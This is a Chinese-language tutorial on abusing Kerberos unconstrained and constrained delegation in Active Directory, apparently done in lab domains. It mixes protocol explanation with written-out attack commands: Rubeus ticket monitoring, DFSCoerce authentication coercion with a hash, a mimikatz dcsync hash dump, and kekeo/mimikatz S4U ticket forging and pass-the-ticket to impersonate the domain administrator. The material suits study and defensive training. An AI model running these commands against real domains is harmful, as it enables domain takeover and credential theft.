
域委派是指将域内用户的权限委派给服务账号,使得服务账号能以用户的权限在域内展开活动。
简言之:当A访问服务B时,服务B拿着A用户的凭证去访问服务C,这个过程称为委派。
在域内只有主机账号和服务账号才有委派属性
委派的前提:

被委派的用户不能被设置为不能被委派属性。

非约束委派
域控默认配置非约束委派属性

将WIN-E6FR4HVBPCI这个机器账号设置为非约束委派。

查看WIN-E6FR4HVBPCI机器属性,可以看到:
当被设置为非约束委派的时候,它的userAccountControl会包含TRUSTED_FOR_DELEGATION字段。
大致流程:
User访问serverA,于是向DC发起认证,DC会检查serverA的机器账号的属性,如果是非约束委派的话,会把用户的TGT放在ST票据中并一起发送给serverA。
serverA在验证ST票据的同时也获取到了用户的TGT,并把TGT储存在自己的lsass进程中以备下次重用,从而serverA就可以使用这个TGT,来模拟user访问任何服务。

从攻击角度来说:如果攻击者拿到了一台配置了非约束委派的机器权限,可以诱导管理员来访问该机器,然后可以得到管理员的TGT,从而模拟管理员访问任意服务,相当于拿下了整个域环境。

如果WIN19$存在非约束委派:
在WIN19上用Rubeus4监听,用dfscoerce触发rpc使dc向WIN19认证
Rubeus4.exe monitor /interval:1 /nowrap /targetuser:DC01$
python3 dfscoerce.py -u 'WIN19$' -d xiaorang.lab 172.22.4.45 172.22.4.7 -hashes :ab8ded8984d7c607e560f74d19f30f63
票据导入内存,进行dcsync,获取域管administrator的hash
Rubeus4.exe ptt /ticket:doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhh....
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
域外添加dns & spn利用
https://144.one/fei-yue-shu-wei-pai-zhang-hu-pei-he-printerbugyu-nei-ti-quan.html
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/
约束委派
由于非约束委派的不安全性,微软在windows server 2003中引入了约束委派,对Kerberos协议进行了拓展,引入了S4U,其中S4U支持两个子协议:Service for User to Self (S4U2Self)和 Service for User to Proxy (S4U2proxy),这两个扩展都允许服务代表用户从KDC请求票证。S4U2self可以代表自身请求针对其自身的可转发的Kerberos服务票据(ST1);S4U2proxy可以以用户的名义请求其它服务的ST2,约束委派就是限制了S4U2proxy扩展的范围。

将win7用户设置约束委派的属性,为访问域控的cifs(访问文件夹)


查看win7用户属性,可以看到:
当被设置为约束委派的时候,它的userAccountControl会包含TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION字段。
比非约束委派的账户多了msDS-AllowedToDelegateTo字段,里面包含了允许委派的服务
S4U2Self(用用户的TGT向KDC请求用户的可转发的ST1,再用这张ST1去发起S4U2proxy请求)
S4U2SELF提供了一个设置了SPN的账户用自己的TGT向KDC申请一张以任意域用户身份访问自身服务的服务票据的机制,初衷是为了从非kerberos认证用户到kerberos认证的转换。
S4U2proxy(拿用户的可转发的ST1请求用于访问服务器的ST2)
使用一张用户A身份的ST1去向KDC请求一张用于访问文件服务器B的ST2,这张ST2的身份还是用户的,这样的话网站A就可以利用用户A的权限去访问文件服务器B上的文件了。
总而言之:
S4U2self可以代表自身请求针对其自身的Kerberos服务票据(ST);
S4U2proxy可以以用户的名义请求其它服务的ST,约束委派就是限制了S4U2proxy扩展的范围。
大致流程:
user访问serviceA,向DC发起kerberos认证,域控返回user的TGT和ST1票据,user使用ST1票据对serviceA进行访问。
如果配置了serviceA到serviceB的约束委派,则serviceA能使用S4U2Proxy协议将用户发给自己的可转发的ST1票据以用户的身份发给DC。
域控返回serviceA一个用来访问serviceB的ST2票据,这样serviceA就能以用户的身份对serviceB发起访问。

由于服务用户只能获取某个用户(或主机)的服务的ST1而非TGT,所以只能模拟用户访问特定的服务,但是如果能拿到约束委派用户(或主机)的密码或者Hash,就可以伪造S4U的请求,伪装成服务用户以任意用户的权限申请访问指定服务的ST2 。
利用:
域:hiro.com

域控:WIN-KONG@192.168.228.10  域管:administrator

受委派机器:WIN-RRI9T9SN85D@192.168.228.15 域用户:win7
首先在域控上将域用户win7注册成为SPN服务账号
setspn -S cifs/WIN-RRI9T9SN85D.hiro.com win7

查看是否注册成功
setspn -L win7

然后将win7用户设置约束委派的属性,为访问域控的cifs(访问文件夹)

通过命令行打开adsiedit.msc查看win7用户属性,可以看到:
当被设置为约束委派的时候,它的userAccountControl会包含TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION字段。

并且比非约束委派的账户多了msDS-AllowedToDelegateTo字段,里面包含了允许委派的服务。


当知道win7这个服务用户的明文密码或者Hash时,可以用kekeo请求它的TGT
拥有明文密码
tgt::ask /user:win7 /domain:hiro.com /password:123456QWE.
拥有账户的Hash
tgt::ask /user:win7 /domain:hiro.com /NTLM:xxxx


PS:如果既不知道明文也不知道Hash,如果有了服务用户登录的主机权限,可以用mimikatz从内存中把服务用户的TGT dump下来照样可以实现
从内存中导出所有票据
sekurlsa::tickets /export
然后通过win7的TGT伪造s4u请求以administrator身份请求访问WIN-KONG cifs的ST
tgs::s4u /tgt:TGT_win7@HIRO.COM_krbtgt~hiro.com@HIRO.COM.kirbi /user:Administrator@hiro.com /service:cifs/WIN-KONG.hiro.com


用mimikatz将票据导入内存中
kerberos::ptt TGS_Administrator@hiro.com@HIRO.COM_cifs~WIN-KONG.hiro.com@HIRO.COM.kirbi

访问域控:

约束委派请求过程:

tgt::ask /user:win7 /domain:hiro.com /password:123456QWE.
AS-REQ
以用户win7请求TGT
